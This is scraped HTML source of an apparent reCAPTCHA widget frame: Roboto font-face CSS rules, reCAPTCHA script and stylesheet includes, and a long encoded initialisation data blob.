  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Tp5X_j0MCMnUqp4prDSWrQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Tp5X_j0MCMnUqp4prDSWrQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Tp5X_j0MCMnUqp4prDSWrQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ZBIHfcK7AFLCq20gwo0EKMOnw40GwptpJXRXHQYyw4gJM8Kdw5DDuT8fTRLCgMKqan7CpsOkw5hkJRpUDE7Dg1fCuMKJw43DrcKgEsO7w4oiw7jCm8KeI8ONfsOdA11gw5NQMsOJwolVw5vChnPCkMKbN8Kzwo/[base64]/DmEPDpFdVEjpCWSRGw4RjHcO7wq9ewrbDl3Q3DWjCg3QKw6UXwpx3w7TDlRLCrW8Ww5/Cm3sywrvDnTrDn059wrdWw4I4w7AdQmLCp8KlRcOcwobCucO+wrhLwqV2eAwMYAxwVG/[base64]/[base64]/Dl8O1w5bDl2Itw6XDu8KQwo3DjGzCssKaw6PDnMOZVMKCIwMeMMObSGtxLlIew6phw4zDlg3Cg3LDv8OFCwrDrxTCjsOKMsKjwozCtsORw68Sw6fDhnzCtGw+YnkRw5/DsADDhMOow73CrsKGT8Oaw6ceNhZSwpUlNltUBShJEcONEw3DtcKreBAMwrM5w4vDjcKfecKiYjDCiStBw48JMn7CjkFEc8O8wpLDo1bCvFh9d8ObViBawqHDtU46w4Q6aMK6wo7CkMOqNcO2w6rCtVTDlUpYw4tFwpzDkMOFwrc1NsKAw5TDtsK/w7oAEMKdYsORE3PClRPCjMObw5tHRcOoA8KBw7F2JcKjw6vCpnICw4TDpgfDrwskJCMEwrJ1T8Kyw5PDiXjDssO/wqvDvAYmNsKDfcKBPVjDgBPCkjMPAgDDsXRcDcKEAj3CtcO0wqVkIGDCkEjDogDCocOYAMKtKcKNw6PDncOhwqE0C2FSwofCgcOzHsONGAYLw7k1w5TDugkrw47Cn8K+wo7CncO/w6sADWJCNcOwdMKhw73CssKNLjjDosKgw6wZU8K5w4Rtw4ANw6XCk8OJA8KdD1hAKcKFaBzCtMKyFXp6wr4Nwp86TsO5d8K/[base64]/wpbCh1TCpMK7K8Kvw6kTEDIiYcOjw416NjbCs8OxV8K7w7/DsHY1BiDCsiE4wqNAw4LDtgbCniIkwqbDiMKOw5MTwqrCmUZDP8KxV3UCwr89BMOlI2HCm8OQaT/DukFjwpBlQcKsCcOrw59RccKBXnrDhFRQwpswwrJrUi1NUMKZMcK/[base64]/[base64]/wopvw7l3w69wwo7CpRZ1c8KFJ8Onwqg1wprDksOVJMKvRwvDicKow7/[base64]/PcKDEsKhWk/CpnHDlwhQw4UDQHPCqMOKw5nCscKzwqPCncOZw4x2wrVMw5DDpcKXwrnChcKswpckw5rDhh3Cu2knw4/Cr8Oywq/Dn8K1wqLCgMOvKGzCjcK/Y2YgE8KACMKJKA3Ci8Krw7l4w5DCvsKVw4jDvz9kYsKrMMKUwrTCrcKDMzrCvRwBw7TDncKkw67Dr8KQwo0Fw7snwqDCmsOiw4TDlMKZIsKKTnrDv8KkFMKqcFbDhcO6PnDCjsOJaXDChsOvSsO8cMOBwr4vw5g/wpljwpbDsRfCl8KWXsK+w4zDqynDiQU+VgjCt0AIaHDDpjPCi0nDqWzCgsKTw7Ffw5fCiMOZwo0aw6cgeXs9wogwDsOcQsOTE8K/wqUpw60rw57CmU/[base64]/[base64]/Cp8Kpw4nDmMKbwqDCvxpseAg1QCV7AcOlw51xeVTDnsK0KMKeQBrCjyHCvybDlcObw7DCozDDqsKZwr3CtsOWE8OJJcO1NlDColY8dcKgwpDDicK1wofDgcKEw7hDwqhww5DDksKCRsKSwrHCsE/CvsKefl3DhsOywoEePBnDvMKUMMOpI8OJw7vCrcKLORHDpXLDpMKCw5sLwr51woVAOhwVHxlyw4XDiB3DsVpJTzR+w7ssYFIfNMOLAldYw4MBCQgmwqtxdcKeUMOecCfDg2bDl8KIw4HDvEbCvcO1GBo1PlbCksK8wq3CssKEQcKNA8O2w6/CpWfDusKcJG3Ch8K4RcORwr3DncOfaATChifDm0rDv8OAfcOHccKVdcOHwpANP8Ktwr3Cj8OTVy3CtAwpwq/CjnN8wo5Gw73DgsKFwqgBKcOswoHDt2fDnELDusKgAkRnecOZw5DDk8K3DztFw6bDl8OOwpBlMMObw4TDvlRLw4/DmQsRw63DlDBmwo5ZBsOkwr0lw4FIfsOKTV3CjyloUsKdworCr8OPwqjCpcO0w7dGdjTCpMO/[base64]/DkcO8PMO5PsOXDRUBTlofJSPCrDPDpcKaw5zDnsKRwphDw5XDkRnCqyPDpgTCscOiw5vCksOwwpUowpEICRB9S3h1w7TDiRzDvQHCqwrCgcKRGgo9WkhDw5Qcwo1+UMKfw4ZSS1bCosKbw4HCjMKMT8OaNMKhw6/Cj8Onw4fDgRfDiMOKw5fDlcKxHkk9wozCtMOdwoTDgW5Ew5rDgsKGw5bCsH4sw400f8Kwfz/Dv8Kgw70uGMOWfAjDiklWHGVmYMKAw7pDNg7DjTbCvBl0GHFcTijDrMOswoLCo1/Coz4gQV59woQMT3R3woPCh8KIwoFkw6d5w4zDuMKRwocDw48wwo7DjB/[base64]/wo9owrdWCMKnwpPCtxXDo8KgFcK9Hx92EsK0GyvCkMOgCSJlB8KwN8O9w6dEwpPCtz48EsOFwoclagDDjMK+wq7DgsKXwrR4w57CskwqdcKkw5NqZQ3DtMKGSMKYwoPDqsOLTsOiQ8KxwqlCYWwVwq/[base64]/V3vCjUR3I3NnTkzCgQXDtsOXwqwDwrfCiMKKY8K1w5gmw7bDu0HDgkfDi3VqUl07DcOQNDF0w7HClA9uacO6wrBMf2LCrmRtw4dPw7N5JXnCsCM1woHDgMKYwqAqCsOSw6NXLzXDgXcBGU4BwpDCjsKeF2Yyw7bCq8KQw4TCpcKlLsKhw7/Dk8Osw70nw6jCh8OSw54wwpzCn8O2w7zCmj5Bw7fCvynClcOTF0rCv1/DnTjCqmd2MsKwM3DCqxBrw4k2w6d/w4/DjlUSwo58worDhsOJw6kbwoLCr8KdQTUgY8K2KsOnGMKiw4bCh27CtHXCuh8Tw6rCt0TDlBAIYsKAwqPCu8O+w73DhMOmw5XCtsKaccOawojCkVTDszTDqMOlV8KsLcKsPQ9swqTDkWjDrMOkO8Oid8KXZyowYcObRcOqYjjDkgAEfcK2w7fDksKow7/Cu0g0w64ww4kcw5NBwo3CpjnDkAMUw5bDgQPCnsOwYTcvw6lHw6o7wpcJEcKEwq8oOcKXwq/ChsKhdsKPXwF1w6bCtsKbAhovMmnDvcOow6LCmBnClgfCicKFYwXDjcOPwqvCoDIxKsOQwr4iEEBMLsK4wq/DrTzDvm4IwotNbcK0TDhFwpTDnMOTRVUgRyzDisKPEWbCpwfCqsK4WMO6dWsjwoB+VMKgwonCrHVKfcO7H8KFKlDCscORwr9bw67DilnDisKFwpgZWwg7w7bDsMK4woU3w45NBsKOFiJvw57CnMKgZ3/CrSfCoRgEVsORw7VyK8OOZkJ2w4jDmChSb8Ksf8OKwpvDtcOVV8KSworDnkTCgMO7DXMsdxU3dl7DnzHDj8K3BMKJLsOkSmrDkzkxKCgHHMKfw5Y+w6rDhypXW3F7UcKAwrhfbTpZUwo/w49Kwqp1NCRZF8Kjw55ewrt2Z1xhF1JacQLClcOxbHdSwqLDs8KkJcKNVQfChTnDsEgYZl/[base64]/DicK8w7XDpMKuwqc4wpBiUklKw6nChxRFasOjw57CmcKqGsOlw5TDiMKawpJLTWI7N8K8JsKyw5sTKsOqGcOIEsKpw6zCqQDCrC7Dj8KqwpjCoMObwq1iasOZwqTDs2NfMh3Cv3tmw7MPw5Y/wqDCrQ3CucORwpvCoWNvwovDusOsIwXCvcO1w75iwoXCkTNJw7VowqsCw7Yyw7zDgMOsS8OVwqE1w4dKJ8KrHcOyCjfCinzCmMKtL8K+dcKZwql/w4tfFMOjw6kHwpd/[base64]/CpMKaKlJ/w4t7Yl5qw5QmezF7MsKpw6PCr0sRL8OzdMO5WsK5w4pDw5DCviZiw77DgMOATcKwKMKqJcOOwrICfD3CnGzCuMKScsOuFgLDtmQsEgN1w4ouw6rDkMKIw6RheMO9wrpmwpnCtABNwq/DmHDDv8OdNShpwol6B2pZw5LCrjjDscKYHMOMYgsrJ8OXwpfCsizCu8KoYsOUwpLCglrDhVYCNsOxOyrCqMO0woETwqzDrE3Dm1J6w5tPcCjClMKgAcOzw7zDvSVJRCh4QcKKTsKRKlXCkcOtBcObw7BwBMKfwpBAPMKqw54PXhfCvcO2w4zCnsOAw7snYFhhwq/DvX0vfVfCvwcEwptuwrDDvSpCwopzFytlwqRmwq7Dn8KWw6XDrxZiwrsgH8Kuw7omGcK1wo7ChMKifsKCw58vSgYbw5/[base64]/V8OPGTXCrS3DsgASw6bCsBsFF3PCocKQcMOQw4tkwqkNecO+w6XDmcKdex7DvDUmw6jDqyjDtGMCwpIew4DCrVkHbSRhwoLDkk1Aw4HDgcO/[base64]/CrcKYw7vCiEAgLsKKXD7Dt8Kjw6rCki7CgiXCiMOmRcKZS8KewqV+wqLCtk0+NnJlw41TwpAqDjB+LXohwpEfw495wo7Chn4HWGnCj8Kqwrh0w5o7wr/Ci8KOwp3CnsKUbMOScjFFw7REwoRkw78VwoQ6wovDhQvCnVTClMOsw5dDKwhUwrnDi8K0bMK9BiIDw6BBHT0GFcOibhcFZ8O1LsOkw4jCjcKIQHvCusKkRwt+elBvw5jCqR7DtFzDhXwresKgRSHCokBjHsO4FcOKPMK0w6DDm8K4IkUpw5/CpMOgw784WBdzXGTCijx+w6HCgsKBRlnCiWNyMhXDv1TDn8KLICRMOkzDsG5sw6giwqDCusOAwpvDm2LDu8KEIMKhw7zCmTQfwrTCpFrDjVsefErDuwZDwoY0PsOHw4gAw5UtwrYCw5YSw6xRHMKNw7gMw7LDmx4mHQbCo8KEScOWP8OFw6g7PMO7fQHCpEArwq/DgWjDqF49w7Q3w48kKiEbNQHDuhjDjMO0JMOgWkTDgMKEw4MwJBYIwqDCo8KxAn/DrgFPwqnDjsODwqnDkcK3R8OWIGdxY1VCwqgCw6FTw4ZIw5XDsljDkwrCpQRewpzDvn99wplvaWt1w4fCuAjDs8KzMTh/MWjDtDDCh8KEFgnCvcOzwoUVHTYGw6s/bMKmDsKkwopXw7cmcsOBR8K/[base64]/[base64]/DqEUWwrtKw742AmXDn8O5DcKaSMObVcOTP8OTbMOSfh9RJcKgD8OuUHZ/w7bCmy3Cl1HCmXvCqWTDn21Kw5MGH8KLZVEHwpXDowNxLG7CsUQIw7XDvFPDoMKNw6bCnWoFw6XCmyAkw57CqsOiwpLCtcO1cDLDg8KzHGEWwrQlwq5CwpfDqkHCsHzDvn9MfMKuw5gQQ8OUwoMGaHLDg8OhCQJGCsKHw6/[base64]/DojhNw754WQ1Mw71RdGsTAWHDqcK2J3/CgHfChUXDoMOkAUXCtcKRN3LCuCjCh2N6ecORwrPCm1XDvlwVBkDDskXCrsKZwrEbH0pZfMO3A8KRwqnCucKUPjLCnUfDu8OGDMKDwrXDqMKqb1nDkH/DnV1fwqPCqMOBEcOxZhdQTG7Co8KKPMOYb8K3IHXCs8K1C8K3eGvDizzDpcODBsK/wo5TwrzClcO1w4jCvBYyFUHDrk0Jwo7DqcKCNMKGw5fDiA7DosOdwpbDhcKRNGTCrsOGP3Quw5Q5WkXCvsOJw6XCscOUM3h0w6M4w47DhF9Jw5oGdVvCkD1nw4/ChmDDnB7Dl8KZQD/Du8OuwqbDk8K/w50GWDIrw5cFC8OeQcOeIW7CqsK7w63ChsO+OcKOwpEmH8OIwq3CqsKow5JMWsKKG8K7SgPCqcOnwow9w41/wqbDmFPCvsOFw7HDpSrDpsKqwo3DmMKlIcOiaVgRw5TCh0x7dsOVwp7CksKcw63CrcKJdcK0w5/DlsKPFsOrwq/CssK6wrzDr3scC1YLwp/CsgfCoksgw7JZJjhCwokgacOCwrkSwo/DlcKEFMKmAUhBa2XClcOLLwEEDsKpwqcTAMOsw4fCk15qc8K4G8OUw7vDijLCvsO0wpBPOcOAw5LDmzZ0wpDClMOewqZwIy9PeMO8UBfCnnYAwrYqw4TDvi7Coi3Dm8K/[base64]/[base64]/DjFQNS8KKwrsNw61xEcKhwr4/YsKww73Cunt2IC7DjAxPRyZmw4PDvCLCvsOiwprCpn9uJMKnTQfClxLDtjjDjQvDjhvDlsKuw5TDhg5lwq4FIMOewpXDpGzCmcOsWcOuw4fDuwsTaWTDjcO2wqnDv2EXFEzDkcOSf8K+wqgpwo/Cv8KGB03CoWbDliXCicKKwqPDgwVhccOaEsOjXMKowqAPw4HCnRzCvsK4w5M4KMO3e8OdY8KKV8KZw6VAw6dNwrx2WsOTwqLDi8K0w6pRwrPDmMOKw6ZTwpgswpYPw7fDr2tgw7saw4LDjsKfwojCuinDtXTCoRPDrgTDssOPw5jDmcKIwppZHwUSOGFGZk/[base64]/w4bDtk3DvsKywqvDqj7CrMK0w7XDk27DhsKrShjCtcKYwqHDuXnDgCXDvwMzw4VQPMO3QMOGwofChyHCjcOFw6t0f8KnwqDCkcKzQyIbw53DlDfCnMKxwqZrwpsKMcKXBsKUHcO5TQ43wq1xIcK2wq/Co27CvVxMwq7Cs8K5HcO3w6Mma8OoeHgqwoZswpIWTcKZA8KcesOeVUAiwpXCmMODIEwIPWwPQWNdbE3DhFYqN8OwWsOdwpzDtcK9QhByXcO6RSErbcKzw4vDkSNswqVSeCzCkGJcUSbDqsO6w4fDuMKlIQbCqHZFMTbCun3DjcKgN0jCo2sLwr/DksKyw6rCvSLDv05zw6fCpMKpw7wZw7vCkcKgecOAC8OcwpnCncOASil1FB/CmsOuLcKywrkJA8OzAxbDqMOXPsKOF0zDhHvClsO4w5TCuHLDkcKMNcO6wqbDvmMEVCnDs391w4zDosKgOMObU8KTDcOuwrrDuGfCucOBwrrCsMKALGN+w4nCusONwq3CijsOXcOIw4HCpgh5woTDm8Kfw7/DjcOtwqzDvMOtD8OBwpfCrmzDqW/DsDEhw7ACwqPCi05+wpnDpcKBw4vDoghTRzR0G8KrS8K5bsKSSMKKTAxmwqJVw709wrVYK2rDtRMfHsKIN8K3wos2wqXDlMKNZAjCn3Ikw5E/wrTCnVh0wq08woUDMG/DqnRHem5+w57Dv8ORNMK8IAnDjcOcwoM7w4PDmsOAD8KKwrJiw7MhPWpNwqlSFQzCsDXCpBXDtXHDqRnDuEt5w6HCvT7DuMOGw7PCvSbDs8O2bwMuwqJ/w5c/wq/DhMOsCS9Fwpo9w5lpY8KwRMOVX8O3c0VHdsOmGBvDlMO/XcKHbjFawonCk8OLw6vCoMO/[base64]/w4hmw6nCiE3CrG3CtcOxc8OTw7I4ZcKSworDgsOLw65MwqnDvDTCvzF0Dh9uDkExSMOnT2fCqg7DpsKfwqbDrMOhw4t2w7TCvCZzwqBBwrDDrsODchkfCcK4SsO1asOowpLChsOtw57CkVvDqANoG8OxLcKnVcKBIMOyw4DDn2gRwrjCkD15wqQew5Ypwo/DssKHwqfDrnHCrnDDmcOFLyrDiiHChcOoI2Jjw5Blw5HDpcO+w4dZOQ/CqMOFO1J3Ch9nLsOow6p3woFmNHR9wrRswqvCtsKWw4LDiMKEw6xEd8K/wpcCw43Ct8KDw4JjYcOkdRXDl8OGwqlUBsKbw47CpsOJLsKRwr9GwqsPw4hLw4fDmcK/[base64]/[base64]/MgbDi8KHw5Q4w4YxYSfDgsKiSC3CgG5kw67ChcKsc8KIw5TCs2MQw7rDrcKIBMObAsOpwoY1DE/CmA8bbV5KwrjCjzUBAsOGw4/[base64]/[base64]/Dl0wdw4ZGT0/CvjF3w6YERybDtWzCtcKRVgzDh1HDuHfCmcOCMUkzEGgZwqlEwpMWwoB9dD5sw6bCqMK/w4zDliUdwoc/wojDmMO1w6Q3w7jDrMOQcSU4wptTc2hgwqzDm1Z6L8O0wqbCjg8SdnfDsn1Jw4XDlR9Hw5nDusOCYwE6URzDs2DCmx4QNAJIwoMjwpoKQcKYw4jCl8K9G1Mqwp8LbATDhsKZwoEiwowiwqHCgHHCr8KXABDCsDJxVcO+eh/Djy8RTsOqw6J2Hk1hCcOLw44RBcKgFsK+QmJQUVbCscOePsOLSlXDsMKFJWfDjl/CrTxZw4vCgzxQR8O/wpvCvlsvXm4XwqjCscKsQFUyPcKLSsKpw4XCukPDv8OjBsOqw4hDw5HCkMKcw7/Dpn/DiUXDn8O0w4fCoFPCgmvCq8KZw4k+w6ZFw7dNSU8uw6nDgsKUw481wrLDjsKfUsOzwo9HJcOfwr4rCX7Dv19bw7ZYw7cow4kewr/CpMOoLG3DumnDgDXChz7DicKjwqPCksO0asKLecOmQHFhw5pOwofClSfDtsKdCcOcw4lTw4nCgiAzKybDrD3CtTlCwq3DjzkUJzfDpsOBdk9Nw6hNFMObPGjDrTxWCMKcw7MVw7TCpsKueCDCisKYw4lpUcOFaFrCohoiwoQGw5EAEjYkw6/DocKgw4plUjg9NjTDlMKjDcKLH8ONw7BUaCEFw5YOw7DDjks1w5nDjMK2N8OmVcKJLcOZQV7CnmJJXHbDgcKPwrBvBcOYw6/DrMKnQ3LCmQPDpMOEE8KAwqsowobCisO/wqDDnsKNXcOUw7XCo0k7U8Odwq/Cq8OQPn/DlEc7M8KfJ3Z6w7PCkcOFXU3DjEwLacO9wptDalFtWjrCjsKxw4UKHcK/[base64]/DsKODglSwqXCrcKrOUvDg8KcJcKrw73CrcOaFcOfwrMiwqnDkMK8McOiw5LCnMKOZMKAIEPCqhXDhA96cMOgw6fCp8Khw71Jw6UeNsKZw7tmOWvDpwFCPsOnAsKaTyITw79wf8OvX8KfwonCncKCwoBoaSbCtMOzw73DnzXDoD/Dn8OSOsKAwqTDsjrDg0nDlUrCuS0Nw6pIF8Ojw4LCpMOfw64WwqjDksODSyJcw6hpccOLc0xawocAw4XDp0UaWArClB/[base64]/w4IXfW43McKgw5YHwrzDocOhwrfDpMKOYG7Cg8KoVRY2W8KULcObXsK8w4ZZEsKTwqQWCBTDlMKQwrHCkXxSwo7Dn3TDowLDpxQSKEpPwqDCtUnCrsKvccOHwpIpIMKlF8OTwrHCkmlgSnYTGMK6w7kdwoQ+wqlvw4PChxbCncOWwrMkw5jCh24qw7sia8OgP0/CgcKJw7/[base64]/[base64]/wo07w6TDocOvZGsjw7HDqcO+w5UdXX3DrcK4cMOsZ8OUB8KAw4xIJm1mw6NKw6rCm3HDpMKfLcKRw6HDtcKUwo/[base64]/DkCQCfHzCo8KbdhXClFUOwpZbMcK+TsKxw6XCosKLwqtwwqDCtR/CvsKmw4nCtVMDw4nCk8Kswr8awrZePcOew48BGcOSV2EwwovCksKVw5tRwolAwrTCq8KubMOKFcOuHMKHAMKWw5coaz/DimvDn8Opwr0nLsOJfsKRBR/DqcKuwpstwpnCnznDhH3CkMK4w7dxw7FMYMODwprClMO7AsK+KMOZw7PDnSomw6BIXzFswrc7wqwlwpkXcA4ywrfCgCo8ZMKowrRAwqDDs1/CrQh5XiDDsmvCusKIwqdpwqDDgw7Dm8OVw7rDk8O1W3lDw7XClsKiDcOPwp7DsSnCqUvChcKrwojDusK/JkTDlXDCnQ3DhcK7PsO+fEBAdFsWwqnCgglHwr7DhMOTYMOcwpXDmWFZw4t4WMK4wq4eHDIQATHClkfCmkROGMOiw6wlQsO0woYleSfCjmVRw43DoMOWG8KHScKcMMOtwoPDmsKkw6VOwpZ/QMOtembDs1BMw5vDqCnCvR0jwp8cFMO0w4xpw5zDpsK5w7xnRTAwwpPCksORYy/CgcKpe8Knw71kw4UfDcOFK8KlI8Kzw5IvcsOzUjrCtH0nZnAiw5bDh3QCw6DDncOuaMKHUcOUwrTCusOWKWnDs8ODOWIfw7PCmcOEF8KJAV/DgMKXXwfCh8K1wpJgw6hsw6/CnMK+cGFfEsOKQE/Ckm93LMKPMC/DsMOVw6ZDODjCjF/DqWDCnzvCqRVqwoAHw67CsWDDvgp/TsKDISQMw4vCksKcCELCsBLCqcO/w74jwoFMw78iQFXCnATCqMOew44hwpN5Tlsdw6YkF8OZXcO5UcOgwp9Ew7nDi3Imw7DCisOyTRbDpcO1w4p0wrHDjcKiD8KbAwXChg/CgR3CvWnDqhbDhWMVw6lMwq3